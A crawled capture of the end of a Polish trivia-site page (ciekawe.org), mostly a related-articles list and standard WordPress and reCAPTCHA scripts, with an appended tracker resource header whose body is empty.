class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/12/10/spacer-po-niekonczacych-sie-schodach-znana-iluzja-optyczna-zainspirowala-architektow-do-stworzenia-najbardziej-niezwyklej-klatki-schodowej-na-swiecie/"     class="tptn_link"><span class="tptn_title">Spacer po niekończących się schodach. Znana iluzja&hellip;</span></a><a href="https://ciekawe.org/2015/12/10/spacer-po-niekonczacych-sie-schodach-znana-iluzja-optyczna-zainspirowala-architektow-do-stworzenia-najbardziej-niezwyklej-klatki-schodowej-na-swiecie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/12/EscherOmhoogOmlaag.jpg" alt="Spacer po niekończących się schodach. Znana iluzja optyczna zainspirowała architektów do stworzenia najbardziej niezwykłej klatki schodowej na świecie" title="Spacer po niekończących się schodach. Znana iluzja optyczna zainspirowała architektów do stworzenia najbardziej niezwykłej klatki schodowej na świecie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/05/31/najniebezpieczniejsze-gangi-swiata/"     class="tptn_link"><span class="tptn_title">Najniebezpieczniejsze gangi świata</span></a><a href="https://ciekawe.org/2015/05/31/najniebezpieczniejsze-gangi-swiata/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/05/tumblr_lx6quy_ye_lp1qfc2z3o1_500.jpg" alt="Najniebezpieczniejsze gangi świata" title="Najniebezpieczniejsze gangi świata" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/11/24/co-sie-stanie-po-wejsciu-do-czarnej-dziury-oto-6-mozliwych-scenariuszy/"     class="tptn_link"><span class="tptn_title">Co się stanie po wejściu do czarnej dziury? Oto 6&hellip;</span></a><a href="https://ciekawe.org/2015/11/24/co-sie-stanie-po-wejsciu-do-czarnej-dziury-oto-6-mozliwych-scenariuszy/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/11/inside-a-black-hole-rendering.jpeg" alt="Co się stanie po wejściu do czarnej dziury? Oto 6 możliwych scenariuszy." title="Co się stanie po wejściu do czarnej dziury? Oto 6 możliwych scenariuszy." width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2018/11/29/19-rzeczy-ktore-musisz-wiedziec-o-kolibrach/"     class="tptn_link"><span class="tptn_title">19 rzeczy, które musisz wiedzieć o kolibrach</span></a><a href="https://ciekawe.org/2018/11/29/19-rzeczy-ktore-musisz-wiedziec-o-kolibrach/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2018/11/ciekawostki_kolibry_ciekaweorg02.jpg" alt="19 rzeczy, które musisz wiedzieć o kolibrach" title="19 rzeczy, które musisz wiedzieć o kolibrach" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2018/09/19/5-nieoczywistych-ciekawostek-na-temat-lisow/"     class="tptn_link"><span class="tptn_title">5 nieoczywistych ciekawostek na temat lisów</span></a><a href="https://ciekawe.org/2018/09/19/5-nieoczywistych-ciekawostek-na-temat-lisow/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2018/09/lisek_ciekawe-4.jpg" alt="5 nieoczywistych ciekawostek na temat lisów" title="5 nieoczywistych ciekawostek na temat lisów" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/10/20/dziwaczne-hybrydy-zwierzat-ktore-naprawde-istnieja/"     class="tptn_link"><span class="tptn_title">Dziwaczne hybrydy zwierząt, które naprawdę istnieją</span></a><a href="https://ciekawe.org/2015/10/20/dziwaczne-hybrydy-zwierzat-ktore-naprawde-istnieja/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/10/01ecf4c208e28e36067e8ef187e3ab16.jpg" alt="Dziwaczne hybrydy zwierząt, które naprawdę istnieją" title="Dziwaczne hybrydy zwierząt, które naprawdę istnieją" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/11/23/zdjecia-z-odkrycia-grobu-tutanchamona-pierwszy-raz-w-kolorze/"     class="tptn_link"><span class="tptn_title">Zdjęcia z odkrycia grobu Tutanchamona pierwszy raz w&hellip;</span></a><a href="https://ciekawe.org/2015/11/23/zdjecia-z-odkrycia-grobu-tutanchamona-pierwszy-raz-w-kolorze/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/11/dyn01_burton_0744_fc_com.jpg" alt="Zdjęcia z odkrycia grobu Tutanchamona pierwszy raz w kolorze" title="Zdjęcia z odkrycia grobu Tutanchamona pierwszy raz w kolorze" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/05/09/jesli-twoja-grupa-krwi-ma-wskaznik-rh-nalezysz-do-wyjatkowej-czesci-naszej-populacji/"     class="tptn_link"><span class="tptn_title">Jeśli twoja grupa krwi ma wskaźnik Rh- należysz do&hellip;</span></a><a href="https://ciekawe.org/2016/05/09/jesli-twoja-grupa-krwi-ma-wskaznik-rh-nalezysz-do-wyjatkowej-czesci-naszej-populacji/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/05/krew-rh-minus.jpg" alt="Jeśli twoja grupa krwi ma wskaźnik Rh- należysz do wyjątkowej części naszej populacji" title="Jeśli twoja grupa krwi ma wskaźnik Rh- należysz do wyjątkowej części naszej populacji" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/03/22/10-prehistorycznych-stworzen-prosto-z-najgorszych-koszmarow/"     class="tptn_link"><span class="tptn_title">10 prehistorycznych stworzeń prosto z najgorszych&hellip;</span></a><a href="https://ciekawe.org/2015/03/22/10-prehistorycznych-stworzen-prosto-z-najgorszych-koszmarow/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/03/african_elephant_vs_megatherium_by_sameerprehistorica-d5kr97b.jpg" alt="10 prehistorycznych stworzeń prosto z najgorszych koszmarów" title="10 prehistorycznych stworzeń prosto z najgorszych koszmarów" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/07/05/platforma-wiertnicza-troll-a-najwyzsza-472-m-struktura-przeniesiona-przez-ludzi-do-innego-miejsca-200-km-z-vats-norwegia-do-pola-gazowego-troll-1996-r/"     class="tptn_link"><span class="tptn_title">Platforma wiertnicza Troll A &#8211; najwyższa (472 m)&hellip;</span></a><a href="https://ciekawe.org/2015/07/05/platforma-wiertnicza-troll-a-najwyzsza-472-m-struktura-przeniesiona-przez-ludzi-do-innego-miejsca-200-km-z-vats-norwegia-do-pola-gazowego-troll-1996-r/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/07/trolla.jpg" alt="Platforma wiertnicza Troll A - najwyższa (472 m) struktura przeniesiona przez ludzi do innego miejsca - 200 km z Vats (Norwegia) do pola gazowego Troll (1996 r.)" title="Platforma wiertnicza Troll A - najwyższa (472 m) struktura przeniesiona przez ludzi do innego miejsca - 200 km z Vats (Norwegia) do pola gazowego Troll (1996 r.)" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/08/19/dla-znudzonych-ciekawostki-na-dzis/"     class="tptn_link"><span class="tptn_title">Dla znudzonych – ciekawostki na dziś</span></a><a href="https://ciekawe.org/2015/08/19/dla-znudzonych-ciekawostki-na-dzis/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/08/13.jpg" alt="Dla znudzonych – ciekawostki na dziś" title="Dla znudzonych – ciekawostki na dziś" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/07/28/ayam-cemani-pochodzace-z-indonezji-prawdziwie-death-metalowe-kurczaki-nawet-ich-organy-wewnetrzne-sa-czarne/"     class="tptn_link"><span class="tptn_title">Ayam Cemani &#8211; pochodzące z Indonezji prawdziwie&hellip;</span></a><a href="https://ciekawe.org/2015/07/28/ayam-cemani-pochodzace-z-indonezji-prawdziwie-death-metalowe-kurczaki-nawet-ich-organy-wewnetrzne-sa-czarne/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/08/AyamCemani.jpg" alt="Ayam Cemani - pochodzące z Indonezji prawdziwie death-metalowe kurczaki - nawet ich organy wewnętrzne są czarne" title="Ayam Cemani - pochodzące z Indonezji prawdziwie death-metalowe kurczaki - nawet ich organy wewnętrzne są czarne" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/08/22/bezglowy-mike-czyli-historia-niezwyklego-kurczaka/"     class="tptn_link"><span class="tptn_title">Bezgłowy Mike – czyli historia niezwykłego kurczaka</span></a><a href="https://ciekawe.org/2015/08/22/bezglowy-mike-czyli-historia-niezwyklego-kurczaka/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/08/mike-bezglowy-kurczak.jpg" alt="Bezgłowy Mike – czyli historia niezwykłego kurczaka" title="Bezgłowy Mike – czyli historia niezwykłego kurczaka" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/07/20/gasienice-ktore-wygladaja-jak-weze/"     class="tptn_link"><span class="tptn_title">Gąsienice, które wyglądają jak węże</span></a><a href="https://ciekawe.org/2016/07/20/gasienice-ktore-wygladaja-jak-weze/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/07/Hemeroplanes-triptolemus-2.jpg" alt="Gąsienice, które wyglądają jak węże" title="Gąsienice, które wyglądają jak węże" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/08/23/alexandria-genesis-czy-mozna-miec-fioletowe-oczy/"     class="tptn_link"><span class="tptn_title">Alexandria Genesis. Czy można mieć fioletowe oczy?</span></a><a href="https://ciekawe.org/2016/08/23/alexandria-genesis-czy-mozna-miec-fioletowe-oczy/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/08/alexandriagenesis.png" alt="Alexandria Genesis. Czy można mieć fioletowe oczy?" title="Alexandria Genesis. Czy można mieć fioletowe oczy?" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/06/29/ziarenka-piasku-pod-mikroskopem/"     class="tptn_link"><span class="tptn_title">Ziarenka piasku pod mikroskopem</span></a><a href="https://ciekawe.org/2016/06/29/ziarenka-piasku-pod-mikroskopem/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/06/piasek.jpg" alt="Ziarenka piasku pod mikroskopem" title="Ziarenka piasku pod mikroskopem" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/09/18/10-iluzji-optycznych-ktore-podwaza-to-jak-widzisz-swiat/"     class="tptn_link"><span class="tptn_title">10 iluzji optycznych, które podważą to jak widzisz świat</span></a><a href="https://ciekawe.org/2015/09/18/10-iluzji-optycznych-ktore-podwaza-to-jak-widzisz-swiat/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/09/bzcatji7etl0j6cij.jpg" alt="10 iluzji optycznych, które podważą to jak widzisz świat" title="10 iluzji optycznych, które podważą to jak widzisz świat" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/06/24/zdjecia-opuszczonego-hangaru-kosmicznego-w-kazachstanie/"     class="tptn_link"><span class="tptn_title">Zdjęcia opuszczonego hangaru kosmicznego w Kazachstanie</span></a><a href="https://ciekawe.org/2015/06/24/zdjecia-opuszczonego-hangaru-kosmicznego-w-kazachstanie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/06/abandoned-soviet-space-shuttle-hangar-buran-baikonur-cosmodrome-kazakhstan-ralph-mirebs-4.jpg" alt="Zdjęcia opuszczonego hangaru kosmicznego w Kazachstanie" title="Zdjęcia opuszczonego hangaru kosmicznego w Kazachstanie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/11/08/zdjecie-gory-lodowej-w-ktora-uderzyl-titanic-sprzedane-za-44-tysiace-dolarow/"     class="tptn_link"><span class="tptn_title">Zdjęcie góry lodowej, w którą uderzył Titanic sprzedane</span></a><a href="https://ciekawe.org/2015/11/08/zdjecie-gory-lodowej-w-ktora-uderzyl-titanic-sprzedane-za-44-tysiace-dolarow/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/11/article-2130406-129E1D04000005DC-373_964x540.jpg" alt="Zdjęcie góry lodowej, w którą uderzył Titanic sprzedane za 44 tysiące dolarów!" title="Zdjęcie góry lodowej, w którą uderzył Titanic sprzedane za 44 tysiące dolarów!" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/07/24/kenny-bialy-tygrys-z-zespolem-downa-ktory-zmarl-w-2008-r-wszystkie-biale-tygrysy-sa-wynikiem-chowu-wsobnego-przez-co-podatne-sa-na-wady-genetyczne/"     class="tptn_link"><span class="tptn_title">Kenny &#8211; biały tygrys z zespołem Downa, który zmarł</span></a><a href="https://ciekawe.org/2015/07/24/kenny-bialy-tygrys-z-zespolem-downa-ktory-zmarl-w-2008-r-wszystkie-biale-tygrysy-sa-wynikiem-chowu-wsobnego-przez-co-podatne-sa-na-wady-genetyczne/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/07/tigerkenny.jpg" alt="Kenny - biały tygrys z zespołem Downa, który zmarł w 2008 r.; wszystkie białe tygrysy są wynikiem chowu wsobnego, przez co podatne są na wady genetyczne" title="Kenny - biały tygrys z zespołem Downa, który zmarł w 2008 r.; wszystkie białe tygrysy są wynikiem chowu wsobnego, przez co podatne są na wady genetyczne" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/09/22/10-zaskakujacych-i-szkodliwych-skladnikow-coca-coli/"     class="tptn_link"><span class="tptn_title">10 zaskakujących (i szkodliwych) składników Coca–Coli</span></a><a href="https://ciekawe.org/2015/09/22/10-zaskakujacych-i-szkodliwych-skladnikow-coca-coli/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/09/15333.jpg" alt="10 zaskakujących (i szkodliwych) składników Coca–Coli" title="10 zaskakujących (i szkodliwych) składników Coca–Coli" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/07/07/sprawdz-swoje-zdrowie-patrzac-na-dlonie/"     class="tptn_link"><span class="tptn_title">Sprawdź swoje zdrowie patrząc na paznokcie</span></a><a href="https://ciekawe.org/2016/07/07/sprawdz-swoje-zdrowie-patrzac-na-dlonie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/07/zdrowie-paznokcie.jpg" alt="Sprawdź swoje zdrowie patrząc na paznokcie" title="Sprawdź swoje zdrowie patrząc na paznokcie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/09/04/kalifornijscy-drwale-czyli-jak-wycieto-najwieksze-drzewa-ameryki/"     class="tptn_link"><span class="tptn_title">Kalifornijscy drwale &#8211; czyli jak wycięto największe&hellip;</span></a><a href="https://ciekawe.org/2015/09/04/kalifornijscy-drwale-czyli-jak-wycieto-najwieksze-drzewa-ameryki/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/09/lumberjacks-redwood-76.jpg" alt="Kalifornijscy drwale - czyli jak wycięto największe drzewa Ameryki" title="Kalifornijscy drwale - czyli jak wycięto największe drzewa Ameryki" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/02/11/jesli-masz-niebieskie-oczy-jestes-potomkiem-tego-mezczyzny/"     class="tptn_link"><span class="tptn_title">Jeśli masz niebieskie oczy, jesteś potomkiem tego&hellip;</span></a><a href="https://ciekawe.org/2016/02/11/jesli-masz-niebieskie-oczy-jestes-potomkiem-tego-mezczyzny/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/02/niebieskie-oczy-przodek-0.jpg" alt="Jeśli masz niebieskie oczy, jesteś potomkiem tego mężczyzny!" title="Jeśli masz niebieskie oczy, jesteś potomkiem tego mężczyzny!" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2018/07/18/5-nieoczywistych-ciekawostek-o-miskach-koala/"     class="tptn_link"><span class="tptn_title">5 nieoczywistych ciekawostek o miśkach koala</span></a><a href="https://ciekawe.org/2018/07/18/5-nieoczywistych-ciekawostek-o-miskach-koala/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2018/07/koala_ciekaweorg_04_05.jpg" alt="5 nieoczywistych ciekawostek o miśkach koala" title="5 nieoczywistych ciekawostek o miśkach koala" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/05/29/glowka-chrabaszcza-majowego/"     class="tptn_link"><span class="tptn_title">Główka chrabąszcza majowego &#8211; po ilości blaszek na</span></a><a href="https://ciekawe.org/2015/05/29/glowka-chrabaszcza-majowego/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/05/Chrabąszcz-majowy.jpg" alt="Główka chrabąszcza majowego - po ilości blaszek na buławkach można określić jego płeć - samce mają ich 7, a samice 6" title="Główka chrabąszcza majowego - po ilości blaszek na buławkach można określić jego płeć - samce mają ich 7, a samice 6" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/06/26/krakowskie-mamuty/"     class="tptn_link"><span class="tptn_title">Krakowskie mamuty</span></a><a href="https://ciekawe.org/2016/06/26/krakowskie-mamuty/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/06/mamuty-krakow-4.jpg" alt="Krakowskie mamuty" title="Krakowskie mamuty" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2017/03/15/cyrylica-grazdanka-jakim-alfabetem-posluguja-sie-dzisiejsi-rosjanie/"     class="tptn_link"><span class="tptn_title">Cyrylica czy grażdanka? Jakim alfabetem posługują się&hellip;</span></a><a href="https://ciekawe.org/2017/03/15/cyrylica-grazdanka-jakim-alfabetem-posluguja-sie-dzisiejsi-rosjanie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2017/03/998ecaae-3fc6-11e3-a793-14dae9b62a82-728x728.jpg" alt="Cyrylica czy grażdanka? Jakim alfabetem posługują się dzisiejsi Rosjanie?" title="Cyrylica czy grażdanka? Jakim alfabetem posługują się dzisiejsi Rosjanie?" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2018/02/25/10-zadziwiajacych-faktow-o-megalodonie-najwiekszym-drapiezniku-na-swiecie/"     class="tptn_link"><span class="tptn_title">10 zadziwiających faktów o Megalodonie &#8211;&hellip;</span></a><a href="https://ciekawe.org/2018/02/25/10-zadziwiajacych-faktow-o-megalodonie-najwiekszym-drapiezniku-na-swiecie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2017/11/AAEAAQAAAAAAAAnqAAAAJDEyMGI0NGU5LTBkMzUtNDllOS04ZWE0LWJkZjgwYzgwN2M0Mg.jpg" alt="10 zadziwiających faktów o Megalodonie - największym drapieżniku na świecie" title="10 zadziwiających faktów o Megalodonie - największym drapieżniku na świecie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2022/05/01/toskania-luksusowe-wakacje-we-wloszech/"     class="tptn_link"><span class="tptn_title">Toskania — luksusowe wakacje we Włoszech</span></a><a href="https://ciekawe.org/2022/05/01/toskania-luksusowe-wakacje-we-wloszech/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2022/05/luksusowe-wakacje-wlochy.jpg" alt="Toskania — luksusowe wakacje we Włoszech" title="Toskania — luksusowe wakacje we Włoszech" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/05/31/to-tylko-tom-cruise-siedzacy-jak-gdyby-nigdy-nic-na-szczycie-najwyzszego-budynku-swiata-czyli-burj-khalifa-829-m-wysokosci/"     class="tptn_link"><span class="tptn_title">To tylko Tom Cruise siedzący jak gdyby nigdy nic na&hellip;</span></a><a href="https://ciekawe.org/2015/05/31/to-tylko-tom-cruise-siedzacy-jak-gdyby-nigdy-nic-na-szczycie-najwyzszego-budynku-swiata-czyli-burj-khalifa-829-m-wysokosci/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/05/tomcruiseburjkhalifa.jpg" alt="To tylko Tom Cruise siedzący jak gdyby nigdy nic na szczycie najwyższego budynku świata, czyli Burj Khalifa (829 m wysokości)" title="To tylko Tom Cruise siedzący jak gdyby nigdy nic na szczycie najwyższego budynku świata, czyli Burj Khalifa (829 m wysokości)" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/02/27/krew-tryskajaca-z-oczu-najdziwniejszy-mechanizm-obrony-jaki-istnieje-w-przyrodzie/"     class="tptn_link"><span class="tptn_title">Krew tryskająca z oczu &#8211; najdziwniejszy mechanizm&hellip;</span></a><a href="https://ciekawe.org/2016/02/27/krew-tryskajaca-z-oczu-najdziwniejszy-mechanizm-obrony-jaki-istnieje-w-przyrodzie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/02/jaszczurka-tryskajaca-krwia-2.jpg" alt="Krew tryskająca z oczu - najdziwniejszy mechanizm obrony jaki istnieje w przyrodzie" title="Krew tryskająca z oczu - najdziwniejszy mechanizm obrony jaki istnieje w przyrodzie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/08/13/oddech-diabla-najgrozniejszy-narkotyk-na-swiecie/"     class="tptn_link"><span class="tptn_title">Oddech diabła &#8211; najgroźniejszy narkotyk na świecie</span></a><a href="https://ciekawe.org/2016/08/13/oddech-diabla-najgrozniejszy-narkotyk-na-swiecie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/08/scopolamine.jpg" alt="Oddech diabła - najgroźniejszy narkotyk na świecie" title="Oddech diabła - najgroźniejszy narkotyk na świecie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/06/07/moai-posagi-na-wyspie-wielkanocnej-posiadaja-detale-wyrzezbione-na-korpusach-czesto-ich-nie-widac-bo-figury-sa-zakopane-albo-ulegly-erozji/"     class="tptn_link"><span class="tptn_title">Moai (posągi na Wyspie Wielkanocnej) posiadają detale&hellip;</span></a><a href="https://ciekawe.org/2015/06/07/moai-posagi-na-wyspie-wielkanocnej-posiadaja-detale-wyrzezbione-na-korpusach-czesto-ich-nie-widac-bo-figury-sa-zakopane-albo-ulegly-erozji/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/06/easter.jpg" alt="Moai (posągi na Wyspie Wielkanocnej) posiadają detale wyrzeźbione na korpusach (często ich nie widać, bo figury są zakopane albo uległy erozji)" title="Moai (posągi na Wyspie Wielkanocnej) posiadają detale wyrzeźbione na korpusach (często ich nie widać, bo figury są zakopane albo uległy erozji)" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/09/17/dinozaury-w-polsce/"     class="tptn_link"><span class="tptn_title">Dinozaury w Polsce</span></a><a href="https://ciekawe.org/2016/09/17/dinozaury-w-polsce/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/09/1205010919526210046.jpg" alt="Dinozaury w Polsce" title="Dinozaury w Polsce" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></div></div>
		<div>
			<a href="https://www.facebook.com/groups/ciekawscy/" target="_blank"><img src="https://ciekawe.org/wp-content/uploads/2016/08/ciekawscy.jpg" /></a>
		</div>

</div>
        </div><!-- END main-content -->
      </div><!-- END main -->
    </section>

  <footer>
          <div class="footer-bottom">
            <div class="grid">
              <div class="twelve">
                <ul>
                  <li><a href="https://ciekawe.org/regulamin/" title="Regulamin">Regulamin</a></li>
                  <li><a href="https://ciekawe.org/kontakt/" title="Kontakt">Kontakt</a></li>
		<li><a href="http://outway.pl" title="Outway Adventures" style="color: #000000">Outway</a></li>
  		<!--<li><a href="https://ciekawe.org/patroni/" title="Patroni">Patroni</a></li>-->
                </ul>
                <p class="right">Korzystając z tej strony akceptujesz <a href="https://ciekawe.org/polityka-prywatnosci/"  title="Polityka cookies">POLITYKĘ PRYWATNOŚCI</a> i <a href="https://ciekawe.org/regulamin/"  title="Regulamin">REGULAMIN</a> <span class="copyright">Copyright &copy; Ciekawe.org &nbsp;&nbsp;2026</span></p>
              </div>
            </div>
          </div>
  </footer><!-- END footer -->
  </div>
</div>
    <nav class="shifter-navigation">
      <a href="https://ciekawe.org" title="ciekawe.org" class="logo">
        <img src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/images/logo.png" alt="ciekawe.org"/>
      </a>
      <ul class="menu-home">
        <li><a href="https://ciekawe.org"><span>Najnowsze</span></a></li>
        <li><a href="https://ciekawe.org/popularne/"><span>Popularne</span></a></li>
        <li><a href="https://ciekawe.org/losowe/"><span>Losowe</span></a></li>
      </ul>
      <ul class="categories-listing">
             <li>
        
   <div class="tag">
          <span>
           A          </span>
        </div>
         <a href="https://ciekawe.org/category/artykuly/">Artykuły</a></li>
               <li>
        
   <div class="tag">
          <span>
           F          </span>
        </div>
         <a href="https://ciekawe.org/category/filmy/">Filmy</a></li>
               <li>
        
   <div class="tag">
          <span>
           G          </span>
        </div>
         <a href="https://ciekawe.org/category/galeria/">Galeria</a></li>
              </ul>
      <ul class="footer-links">
        <li><a href="https://ciekawe.org/regulamin/" title="Regulamin">Regulamin</a></li>
        <li><a href="https://ciekawe.org/kontakt/" title="Kontakt">Kontakt</a></li>
	<!--<li><a href="https://ciekawe.org/patroni/" title="Patroni">Patroni</a></li>-->
      </ul>
      <a href="https://www.facebook.com/ciekaweorg" class="follow-fb"><span>Obserwuj nas na FB</span></a>
    </nav>

    <div id="fb-root"></div>
<script type="text/javascript" src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/scripts/cookie.js"></script>
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciekawe-custom2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ciekawe.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ciekawe.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ciekawe.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-01 13:24:59+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ciekawe.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ciekawe.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZuUM9p-M4gkOJhxUYppSrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769683457823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/133120082.xmrzx8dv314inqkdr7v9k45Xd0s3y3
body_size: 7092
content:
